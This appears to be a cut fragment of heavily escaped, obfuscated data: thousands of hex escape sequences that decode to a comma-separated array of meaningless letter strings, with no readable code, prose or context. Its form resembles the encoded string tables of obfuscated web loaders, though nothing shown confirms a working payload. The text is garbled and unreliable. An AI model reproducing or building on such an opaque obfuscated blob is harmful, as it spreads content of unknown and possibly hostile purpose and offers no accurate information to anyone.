x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5